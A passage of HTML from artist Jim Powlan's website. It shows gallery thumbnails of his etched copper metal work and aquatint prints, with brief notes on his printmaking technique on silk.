				data-title="Circle of Life - 18 x 24"
				data-description=""
				data-image-slug="life-on-copper-ready-to-clear-coat-web"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Circle of Life - 18 x 24"
					alt="Circle of Life - 18 x 24"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Life-on-Copper-ready-to-clear-coat-web.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-32" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Crossroads-950-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Crossroads-950-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Crossroads-950-.jpg"
				data-image-id="123"
				data-title="Crossroads - 18 x 24 - framed in walnut"
				data-description=""
				data-image-slug="crossroads-950"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Crossroads - 18 x 24 - framed in walnut"
					alt="Crossroads - 18 x 24 - framed in walnut"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Crossroads-950-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-33" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Story-Lines-950-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Story-Lines-950-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Story-Lines-950-.jpg"
				data-image-id="124"
				data-title="Story Lines  - Wall Sculpture"
				data-description=""
				data-image-slug="story-lines-950"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Story Lines  - Wall Sculpture"
					alt="Story Lines  - Wall Sculpture"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Story-Lines-950-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-34" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Story-Lines-Side-View-950-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Story-Lines-Side-View-950-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Story-Lines-Side-View-950-.jpg"
				data-image-id="125"
				data-title="Story Lines Side View"
				data-description=""
				data-image-slug="story-lines-side-view-950"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Story Lines Side View"
					alt="Story Lines Side View"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Story-Lines-Side-View-950-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-35" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Petrified-JP-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Petrified-JP-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Petrified-JP-.jpg"
				data-image-id="115"
				data-title="Petrified  - 18 x 24 - mounted on silk"
				data-description=""
				data-image-slug="petrified-jp"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Petrified  - 18 x 24 - mounted on silk"
					alt="Petrified  - 18 x 24 - mounted on silk"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Petrified-JP-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-36" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Wave-Gil950.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Wave-Gil950.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Wave-Gil950.jpg"
				data-image-id="120"
				data-title="Wave - 18 x 24 mounted on silk"
				data-description=""
				data-image-slug="wave-gil950"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Wave - 18 x 24 mounted on silk"
					alt="Wave - 18 x 24 mounted on silk"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Wave-Gil950.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-37" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/New-12-x-12-ready-to-clear-coat-web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/New-12-x-12-ready-to-clear-coat-web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_New-12-x-12-ready-to-clear-coat-web-.jpg"
				data-image-id="107"
				data-title="One World - 12 x 12"
				data-description=""
				data-image-slug="new-12-x-12-ready-to-clear-coat-web"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="One World - 12 x 12"
					alt="One World - 12 x 12"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_New-12-x-12-ready-to-clear-coat-web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-38" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Seperate-Worlds-mounted-on-silk-framed-in-Koa-web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Seperate-Worlds-mounted-on-silk-framed-in-Koa-web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Seperate-Worlds-mounted-on-silk-framed-in-Koa-web-.jpg"
				data-image-id="105"
				data-title="Two Worlds - 18 x 24 mounted on silk"
				data-description=""
				data-image-slug="seperate-worlds-mounted-on-silk-framed-in-koa-web"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Two Worlds - 18 x 24 mounted on silk"
					alt="Two Worlds - 18 x 24 mounted on silk"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Seperate-Worlds-mounted-on-silk-framed-in-Koa-web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-39" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/rising.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/rising.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_rising.jpg"
				data-image-id="108"
				data-title="One For Robin - 18 x 24"
				data-description=""
				data-image-slug="rising"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="One For Robin - 18 x 24"
					alt="One For Robin - 18 x 24"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_rising.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-40" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Towers-Skyline-JP-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Towers-Skyline-JP-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Towers-Skyline-JP-.jpg"
				data-image-id="113"
				data-title="Towers  - 18 x 24 mounted on silk"
				data-description=""
				data-image-slug="towers-skyline-jp"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Towers  - 18 x 24 mounted on silk"
					alt="Towers  - 18 x 24 mounted on silk"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Towers-Skyline-JP-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-41" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/New-Copper-8-22-web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/New-Copper-8-22-web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_New-Copper-8-22-web-.jpg"
				data-image-id="89"
				data-title="Two Worlds Colliding - 18 x 24"
				data-description=""
				data-image-slug="new-copper-8-22-web"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Two Worlds Colliding - 18 x 24"
					alt="Two Worlds Colliding - 18 x 24"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_New-Copper-8-22-web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-42" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/24-x-36-copper-inked.-jpg.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/24-x-36-copper-inked.-jpg.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_24-x-36-copper-inked.-jpg.jpg"
				data-image-id="94"
				data-title="Forest - 24 x 36"
				data-description=""
				data-image-slug="24-x-36-copper-inked-jpg"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Forest - 24 x 36"
					alt="Forest - 24 x 36"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_24-x-36-copper-inked.-jpg.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-43" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Copper-Tiburon-inked-web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Copper-Tiburon-inked-web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Copper-Tiburon-inked-web-.jpg"
				data-image-id="98"
				data-title="Wave - 24 x 36"
				data-description=""
				data-image-slug="copper-tiburon-inked-web"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Wave - 24 x 36"
					alt="Wave - 24 x 36"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Copper-Tiburon-inked-web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-44" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Copper-storm-web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Copper-storm-web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Copper-storm-web-.jpg"
				data-image-id="101"
				data-title="Storm Warning - 18 x 24"
				data-description=""
				data-image-slug="copper-storm-web"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Storm Warning - 18 x 24"
					alt="Storm Warning - 18 x 24"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Copper-storm-web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-45" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/copper-plate-detail.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/copper-plate-detail.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_copper-plate-detail.jpg"
				data-image-id="56"
				data-title="Detail of an etched mirror finish copper plate"
				data-description=""
				data-image-slug="jim-powlan-copper-plate-detail"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Detail of an etched mirror finish copper plate"
					alt="Detail of an etched mirror finish copper plate"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_copper-plate-detail.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-46" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/plate-relief-detail-dsc00227.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/plate-relief-detail-dsc00227.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_plate-relief-detail-dsc00227.jpg"
				data-image-id="60"
				data-title="Detail"
				data-description=""
				data-image-slug="jim-powlan-plate-relief-detail"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Detail"
					alt="Detail"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_plate-relief-detail-dsc00227.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-47" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/1099.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/1099.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_1099.jpg"
				data-image-id="51"
				data-title="Dog Fight - 18 x 24"
				data-description=""
				data-image-slug="jim-powlan-dog-fight-copper-plate"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Dog Fight - 18 x 24"
					alt="Dog Fight - 18 x 24"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_1099.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://jimpowlan.com/latest-work/nggallery/slideshow'>[Show as slideshow]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>
</p>
<h2>Abstract: Aquatint</h2>
<p>With my aquatint images I use resin melted on to the copper plates to control the subtle tonal qualities going from white to black. I hand ink in black and print on different types of silk and each one is unique. <!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-bd4033fde637562b54ade46514d05673-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/aquatint/1_242.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/aquatint/1_242.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_242.jpg"
				data-image-id="225"
				data-title="242"
				data-description=""
				data-image-slug="242"
				class="ngg-fancybox" rel="bd4033fde637562b54ade46514d05673">
				<img
					title="242"
					alt="242"
					src="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_242.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/aquatint/1_380.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/aquatint/1_380.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_380.jpg"
				data-image-id="229"
				data-title="380"
				data-description=""
				data-image-slug="380"
				class="ngg-fancybox" rel="bd4033fde637562b54ade46514d05673">
				<img
					title="380"
					alt="380"
					src="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_380.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/aquatint/1_255.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/aquatint/1_255.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_255.jpg"
				data-image-id="226"
				data-title="255"
				data-description=""
				data-image-slug="255"
				class="ngg-fancybox" rel="bd4033fde637562b54ade46514d05673">
				<img
					title="255"
					alt="255"
					src="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_255.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/aquatint/1_dsc03907.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/aquatint/1_dsc03907.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_dsc03907.jpg"
				data-image-id="232"
				data-title="dsc03907"
				data-description=""
				data-image-slug="dsc03907"
				class="ngg-fancybox" rel="bd4033fde637562b54ade46514d05673">
				<img
					title="dsc03907"
					alt="dsc03907"
					src="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_dsc03907.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/aquatint/1_526.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/aquatint/1_526.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_526.jpg"
				data-image-id="230"
				data-title="526"
				data-description=""
				data-image-slug="526"
				class="ngg-fancybox" rel="bd4033fde637562b54ade46514d05673">
				<img
					title="526"
					alt="526"
					src="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_526.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/aquatint/1_dog-fight-boston.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/aquatint/1_dog-fight-boston.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_dog-fight-boston.jpg"
				data-image-id="235"
				data-title="dog-fight-boston"
				data-description=""
				data-image-slug="dog-fight-boston"
				class="ngg-fancybox" rel="bd4033fde637562b54ade46514d05673">
				<img
					title="dog-fight-boston"
					alt="dog-fight-boston"
					src="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_dog-fight-boston.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/aquatint/1_dragons-dsc00281.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/aquatint/1_dragons-dsc00281.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_dragons-dsc00281.jpg"
				data-image-id="239"
				data-title="dragons-dsc00281"
				data-description=""
				data-image-slug="dragons-dsc00281"
				class="ngg-fancybox" rel="bd4033fde637562b54ade46514d05673">
				<img
					title="dragons-dsc00281"
					alt="dragons-dsc00281"
					src="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_dragons-dsc00281.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/aquatint/1_bodhisattva-lumeria.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/aquatint/1_bodhisattva-lumeria.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_bodhisattva-lumeria.jpg"
				data-image-id="231"
				data-title="bodhisattva-lumeria"
				data-description=""
				data-image-slug="bodhisattva-lumeria"
				class="ngg-fancybox" rel="bd4033fde637562b54ade46514d05673">
				<img
					title="bodhisattva-lumeria"
					alt="bodhisattva-lumeria"
					src="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_1_bodhisattva-lumeria.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/aquatint/jim-web-bhodisattva.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/aquatint/jim-web-bhodisattva.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_jim-web-bhodisattva.jpg"
				data-image-id="199"
				data-title="jim-web-bhodisattva"
				data-description=""
				data-image-slug="jim-web-bhodisattva"
				class="ngg-fancybox" rel="bd4033fde637562b54ade46514d05673">
				<img
					title="jim-web-bhodisattva"
					alt="jim-web-bhodisattva"
					src="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_jim-web-bhodisattva.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/aquatint/012.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/aquatint/012.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_012.jpg"
				data-image-id="182"
				data-title="012"
				data-description=""
				data-image-slug="012"
				class="ngg-fancybox" rel="bd4033fde637562b54ade46514d05673">
				<img
					title="012"
					alt="012"
					src="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_012.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/aquatint/350.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/aquatint/350.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_350.jpg"
				data-image-id="186"
				data-title="350"
				data-description=""
				data-image-slug="350"
				class="ngg-fancybox" rel="bd4033fde637562b54ade46514d05673">
				<img
					title="350"
					alt="350"
					src="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_350.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/aquatint/253.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/aquatint/253.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_253.jpg"
				data-image-id="2"
				data-title="253"
				data-description=""
				data-image-slug="253"
				class="ngg-fancybox" rel="bd4033fde637562b54ade46514d05673">
				<img
					title="253"
					alt="253"
					src="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_253.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/aquatint/280.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/aquatint/280.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_280.jpg"
				data-image-id="3"
				data-title="280"
				data-description=""
				data-image-slug="280"
				class="ngg-fancybox" rel="bd4033fde637562b54ade46514d05673">
				<img
					title="280"
					alt="280"
					src="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_280.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/aquatint/860.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/aquatint/860.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_860.jpg"
				data-image-id="7"
				data-title="860"
				data-description=""
				data-image-slug="860"
				class="ngg-fancybox" rel="bd4033fde637562b54ade46514d05673">
				<img
					title="860"
					alt="860"
					src="https://jimpowlan.com/wp-content/gallery/aquatint/thumbs/thumbs_860.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://jimpowlan.com/latest-work/nggallery/slideshow'>[Show as slideshow]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>
</p>
<h2>Figures</h2>
<p>My figures range from Nudes to Buddhist influenced images. They are done in the Aquatint technique and I try to show the aura that I feel each image has. <p>no images were found</p></p>
<p>&nbsp;</p>
					</div>

				
				</article>

			

			</div>

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle">Search my site</h4><form role="search" method="get" id="searchform" class="searchform" action="https://jimpowlan.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>[Not a valid template]<div id="text-2" class="et_pb_widget widget_text">			<div class="textwidget"><strong>&copy; 2015 Jim Powlan<br> </strong>
Built by <a href="mailto:gill@kula.us?subject=From_Jim Powlan's_web"> Gill Brooks</a></div>
		</div>	</div>
		</div>
	</div>


</div>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/jim.powlan?fref=ts" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/jimpowlan/" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://jimpowlan.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">        Built with Aloha by <a href="mailto:gill@kula.us">Gill Brooks</a>                 Powered with a little magic by <a href="http://confuci.us">Confuci.us</a>                            ©  jimpowlan.com 2024</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_705b8e6914b3e13d716e5a694bf31ffb = {"ID":"705b8e6914b3e13d716e5a694bf31ffb","album_ids":[],"container_ids":["2"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"50","number_of_columns":"0","thumbnail_width":"160","thumbnail_height":"120","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Show as 